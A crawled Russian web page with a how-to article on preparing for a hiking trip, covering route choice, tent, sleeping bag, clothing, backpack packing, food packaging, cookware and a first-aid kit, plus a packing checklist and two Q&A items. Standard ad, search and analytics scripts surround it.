

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-74
body_size: 9959
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО идем в поход</title>
  <meta name="keywords" content="идем в поход, что взять в поход, список для похода">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-3" title="Главная страница раздела &laquo;Путешествия&raquo;">Путешествия</a></td>
            <td class="menuitem"><a class="menu" href="/partition-3-articles" title="Каталог статей раздела &laquo;Путешествия&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-3-services" title="Сервисы раздела &laquo;Путешествия&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-74-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО идем в поход&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "7487981873";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-15" title="Самостоятельно съездить в Эстонию&nbsp;&mdash; ПРОСТО">Самостоятельно съездить в Эстонию&nbsp;&mdash; ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-15" title="Самостоятельно съездить в Эстонию&nbsp;&mdash; ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-15.jpg" alt="Самостоятельно съездить в Эстонию&nbsp;&mdash; ПРОСТО"></a> Вы никогда не ездили за границу самостоятельно? Но хотите попробовать? Как организовать поездку, например, в Эстонию самому? Сейчас мы ПРОСТО расскажем Вам об этом!&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-81" title="ПРОСТО пляжный зонт">ПРОСТО пляжный зонт</a></h2>
              <p class="thebest"><a href="/article-81" title="ПРОСТО пляжный зонт"><img class="half-preview" align="left" src="/content/pictures/icon/article-81.jpg" alt="ПРОСТО пляжный зонт"></a> Наступило лето! Впереди долгожданный отпуск, уикенды на пляжах, пикники в лесах и парках. Если Вы любитель летнего отдыха на природе, подумайте о приобретении зонта от солнца, часто его также называют пляжным зонтом. Мы ПРОСТО&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-18" title="Съездить в Финляндию&nbsp;&mdash; ПРОСТО">Съездить в Финляндию&nbsp;&mdash; ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-241" title="ПРОСТО надувные матрасы для сна">ПРОСТО надувные матрасы для сна</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-16" title="Съездить в Бразилию&nbsp;&mdash; ПРОСТО">Съездить в Бразилию&nbsp;&mdash; ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-140" title="Экстремальный отдых в Таиланде&nbsp;&mdash; это ПРОСТО">Экстремальный отдых в Таиланде&nbsp;&mdash; это ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-87" title="ПРОСТО автомобильный навигатор">ПРОСТО автомобильный навигатор</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-186" title="Ремонт велосипеда своими руками&nbsp;&mdash; это ПРОСТО">Ремонт велосипеда своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-105" title="ПРОСТО горнолыжный отдых">ПРОСТО горнолыжный отдых</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='TJlP_3805804898036'></div><!--t3805804898036--><div id='tTJlP_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей">ПРОСТО выбираем солнцезащитный крем для детей</a></h2>
              <p class="thebest"><a href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей"><img class="half-preview" align="left" src="/content/pictures/icon/article-24.jpg" alt="ПРОСТО выбираем солнцезащитный крем для детей"></a> Лето&nbsp;&mdash; это время, когда Вы пытаетесь вобрать в себя все то тепло и солнечный свет, которых так не хватало долгими зимними днями. Стоит солнышку чуть начать пригревать, как взрослые и дети, все от мала до велика, заполоняют пляжи, парки и другие подходящие места, чтобы подставить свои спины, животы и другие части тела теплым солнечным лучам. Однако солнце может стать не другом, а злейшим врагом, если не&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Представьте, что друзья сказали Вам: &laquo;Завтра идем в поход&raquo;. Прочитав нашу статью, Вы спокойно составите список для похода и совершенно точно не забудете, что взять в поход.<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО идем в поход</h1>
        <div style="float:right; clear:right; margin: 3px 15px; width: 193px;">
          <img class="content" src="/content/pictures/000074/001.jpg" width="193" height="156" alt="Идем в поход. Источник http://www.turistenok.ru">
          <p class="underwrite">Идем в поход</p>
        </div>Лето&nbsp;&mdash; пора активного отдыха. На выходных можно всей семьей поехать <a class="real" href="/article-60" title=" ПРОСТО собираемся на пикник за город">на пикник</a>, а можно взять отпуск на несколько дней и ПРОСТО <strong>пойти в поход</strong>!<br>
        <br>
        Самое важное в подобном путешествии&nbsp;&mdash; хорошие друзья, положительный настрой и желание свернуть горы! Ну, а для того, чтобы этот вид досуга принес только отличные эмоции и надолго отложился в памяти, необходимо хорошо к нему подготовиться. В этом мы Вам сейчас ПРОСТО поможем.<br>
        <br>
        В любом походе, планируется ли он водным, горным, спелеологическим или велосипедным, значительную часть путешествия составляет <strong>пеший поход</strong>. К нему мы и будем готовиться. То есть предположим, что про различного рода специфическое снаряжение Вы все уже знаете.<br>
        <br>
        Для начала необходимо выбрать <strong>маршрут</strong>. Интернет здесь незаменим&nbsp;&mdash; в сети достаточно ресурсов, посвященных этой теме. Также, на специализированных сайтах можно найти отзывы и рекомендации туристов. Полезна будет информация о встречающихся на пути препятствиях, о том, как добраться до начальной и как уехать с конечной точки маршрута. На этом этапе необходимо уточнить планируемую продолжительность похода. При составлении маршрута лучше пользоваться топографической картой местности, а прокладывать путь следует, учитывая ночевки и определяя примерные места стоянок для отдыха. Для лагеря лучше выбирать ровные поляны с возможностью собрать сухие дрова. Отлично, если место будет находиться недалеко от реки.<br>
        <br>
        Теперь подумаем, что <strong>взять в поход</strong>. Для того, чтобы не забыть ничего нужного и не набрать лишнего, стоит составить список для похода. Вещи, без которых нельзя обойтись&nbsp;&mdash; это палатки, спальные мешки, котелки, продукты&hellip; Но обо всем по порядку.<br>
        <br>
        Если не ожидается минусовых температур, можно выбрать вполне обычную <strong>палатку</strong> на файберглассовом каркасе (обозначение FG). Такая палатка обойдется гораздо дешевле, чем аналогичная на алюминиевом каркасе. Лучше, чтобы она была двухслойной, а дно и верх (тент) выдерживали достаточное давление воды.<br>
        <br>
        <strong>Спальный мешок</strong> должен быть легким и теплым (подходящим по режиму температур к климату местности, куда Вы собираетесь отправиться), с синтепоновым или другим современным наполнителем. Спальники различаются по форме, тут все зависит от личных предпочтений. Кому-то нравятся спальники-одеяла, а кому-то&nbsp;&mdash; спальники-коконы.<br>
        <br>
        Для того чтобы было мягче и теплее спать, на дно палатки стоит постелить туристический <strong>коврик-пенку</strong>. В продаже всегда имеется несколько видов ковриков. Основное их отличие&nbsp;&mdash; толщина. Из такой &laquo;пенки&raquo; можно сделать отличную сидушку под пятую точку. Также ее можно купить уже в готовом виде.<br>
        <br>
        Необходимо серьезно подойти к выбору <strong>одежды и обуви</strong>. Одежда должна быть пригодна для различной погоды. Стоит взять 2&nbsp;пары сменных простых, пару теплых шерстяных носков, свитер, дождевик и сменную одежду. Позаботьтесь об обуви. Две пары удобных кроссовок или туристических ботинок&nbsp;&mdash; это то, что Вам нужно. Главное, чтобы обувь не была новой, в противном случае не избежать мозолей и неприятных ощущений.<br>
        <br>
        <strong>Рюкзак</strong> лучше выбрать типа &laquo;огурец&raquo; (продолговатый, вытянутый в высоту, ширина&nbsp;&mdash; чуть уже плеч). Идеальный объем&nbsp;&mdash; 60&ndash;100&nbsp;литров. При укладке рюкзака следует соблюсти несколько простых правил. На дно лучше уложить спальник, над ним основные вещи, самые тяжелые предметы лучше расположить на уровне лопаток ближе к спине, легкие&nbsp;&mdash; в средней части.<br>
        <br>
        <div style="float:left; clear:left; margin: 3px 15px; width: 178px;">
          <img class="content" src="/content/pictures/000074/002.jpg" width="178" height="170" alt="Список для похода. Источник http://www.irbis.spb.ru">
          <p class="underwrite">Список для похода</p>
        </div>В список <strong>продуктов</strong> для похода традиционно входят крупы (гречка, рис, манка, геркулес, пшено), макаронные изделия, сырокопченая или полукопченая колбаса, ветчина, лук, сливочное и растительное масло, сухой суп, сало, сахар, сгущенка, чай, сухари или хлеб, тушенка. Для небольших &laquo;перекусов&raquo; отлично подойдут орехи, сухофрукты и шоколад. Составить меню на каждый день имеет смысл заранее. При этом складывать продукты лучше в соответствии с предстоящим меню. Такой подход значительно сократит время приготовления пищи, да и нужные продукты не придется искать по рюкзакам.<br>
        <br>
        Давайте немного поговорим об упаковке. Сыпучие продукты упакуйте в матерчатые мешочки. Они экономят место в рюкзаке и не лопнут при нагрузке. Далее, все продукты уберите в пластиковые пакеты, не пропускающие воду. А хлеб и сухари можно завернуть в пищевую пленку. Сало и сыр упакуйте в хлопчатобумажную тряпочку. Колбасу же стоит помыть в насыщенном растворе поваренной соли, смазать растительным маслом и также завернуть в тряпочку и полиэтиленовый пакет.<br>
        <br>
        Позаботьтесь о том, чтобы у Вас был не один <strong>котелок</strong>, а несколько. Например, два или три. Таким образом Вы сможете получить полноценный обед из двух блюд, а сразу после&nbsp;&mdash; отведаете горячего чаю. Помимо котелков не забудьте средства для их крепления. Незаменимы будут половники, ножи, фляжки или пластиковые бутылки, кружки, ложки, тарелки, скатерть.<br>
        <br>
        В любом, даже самом непродолжительном походе необходима <strong>аптечка</strong>. В аптечке должны быть средства, помогающие от наиболее часто встречающихся в походе недугов: бинты, противовоспалительные и обеззараживающие средства, обезболивающие и жаропонижающие, сердечно-сосудистые средства и средства от желудочно-кишечных заболеваний.<br>
        <br>
        Итак, у нас получился такой<br>
        <br>
        <h3>Список для похода</h3>
        <div style="float:right; clear:right; margin: 3px 15px; width: 182px;">
          <img class="content" src="/content/pictures/000074/003.jpg" width="182" height="165" alt="Снаряжение для похода. Источник http://www.irbis.spb.ru">
          <p class="underwrite">Снаряжение для похода</p>
        </div>
        <ul>
          <li>рюкзак;</li>
          <li>палатка;</li>
          <li>спальный мешок;</li>
          <li>туристический коврик-пенка;</li>
          <li>сидушка;</li>
          <li>одежда, в том числе сменная;</li>
          <li>две пары обуви;</li>
          <li>продукты, упакованные в соответствии с ежедневным меню;</li>
          <li>два, а лучше три котелка;</li>
          <li>половники;</li>
          <li>ложки;</li>
          <li>пустые пластиковые бутылки или фляжки для воды;</li>
          <li>кружки;</li>
          <li>ложки;</li>
          <li>тарелки;</li>
          <li>скатерть;</li>
          <li>ножи;</li>
          <li>спички или газовая горелка;</li>
          <li>аптечка.</li>
        </ul>Дополнительные вещи собираются на Ваше усмотрение, главное не увлекаться и помнить, что в походе весь груз Вам придется тащить на собственных плечах.<br>
        <br>
        <h3>Теперь Вы точно знаете, что активный отдых&nbsp;&mdash; это не только увлекательно и интересно, но и ПРОСТО. Итак, смелее&nbsp;&mdash; собираем все необходимое, приглашаем друзей и идем в поход!</h3>
        <div align="right">
          <b><i>Яна Ильчук</i></b>
        </div><i>Последнее обновление 03.05.2010</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p></p><br>
        <div align="left">
          <b>Далее читайте:</b> <a class="real" href="/article-111" title="На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе">На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе &gt;&gt;&gt;</a>
        </div><br>
        <div align="left">
          <b>Ранее на тему:</b> <a class="real" href="/article-60" title="ПРОСТО собираемся на пикник за город">&lt;&lt;&lt; ПРОСТО собираемся на пикник за город</a>
        </div>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "6072548753";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Что делать, если во время похода пойдет дождь? Ведь вещи в рюкзаке могут намокнуть?<br>
        <b>Ответ.</b>&nbsp;Мы советуем Вам заранее приобрести специальный дождевик для рюкзака. Это болоньевая ткань, края которой собраны при помощи резинки. Такой дождевик можно быстро надеть с первыми каплями дождя и снять, когда на небе снова появится солнце. Рюкзак при этом может оставаться у Вас на спине! Кстати, при всех своих достоинствах, дождевик еще и легкий. Если же Вы хотите сохранить сухим не только рюкзак, но и самого себя, Вам стоит приобрести дождевик-пончо для рюкзака. Такой дождевик надевается, как обычный плащ, при этом имеет специальный &laquo;горб&raquo;: когда Вы наденете плащ на себя, под этим &laquo;горбом&raquo; окажется Ваш рюкзак.</p>
        <p><b>Вопрос.</b>&nbsp;Мы хотим распланировать питание в походе. Как рассчитать количество еды на одного человека?<br>
        <b>Ответ.</b>&nbsp;Для того, чтобы рассчитать питание в походе, можно использовать следующие нормы на человека: крупа, рис, гречка&nbsp;&mdash; 80&nbsp;грамм, геркулес&nbsp;&mdash; 70&nbsp;грамм, макароны&nbsp;&mdash; 100&nbsp;г, сухое молоко&nbsp;&mdash; 20&nbsp;г, колбаса, сало, сыр&nbsp;&mdash; 30&ndash;40&nbsp;грамм, тушенка&nbsp;&mdash; 70&ndash;80&nbsp;грамм, сахар на весь день&nbsp;&mdash; 100&nbsp;грамм. Но не забывайте, что на свежем воздухе нет проблем с аппетитом, поэтому еда в походе исчезает очень быстро, и лучше всего взять продукты, предназначенные для &laquo;перекусов&raquo;, с небольшим запасом.</p>
        <p><a class="real" href="/article-74-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО идем в поход&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-118" title="Ребенок в самолете&nbsp;&mdash; ПРОСТО летим вместе">Ребенок в самолете&nbsp;&mdash; ПРОСТО летим вместе</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-92" title="ПРОСТО достопримечательности Киева">ПРОСТО достопримечательности Киева</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-405" title="ПРОСТО отдых в Сингапуре">ПРОСТО отдых в Сингапуре</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-529" title="ПРОСТО о том, как собрать чемодан">ПРОСТО о том, как собрать чемодан</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-129" title="ПРОСТО поездка в Лондон">ПРОСТО поездка в Лондон</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-186" title="Ремонт велосипеда своими руками&nbsp;&mdash; это ПРОСТО">Ремонт велосипеда своими руками&nbsp;&mdash; это ПРОСТО</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-111" title="На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе">На машине с ребенком&nbsp;&mdash; ПРОСТО путешествуем вместе</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-79" title="ПРОСТО путешествие на автомобиле">ПРОСТО путешествие на автомобиле</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-228" title="ПРОСТО отдых на Мальте">ПРОСТО отдых на Мальте</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "9956760962";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-3" title="Главная страница раздела &laquo;Путешествия&raquo;">Путешествия</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-3-articles" title="Каталог статей раздела &laquo;Путешествия&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-3-services" title="Сервисы раздела &laquo;Путешествия&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-74-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО идем в поход&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769800307362627
body_size: 397
content:
cb__utl_cb_share_1769800307362627('1ea92d09c43527572b24fe052f11127b');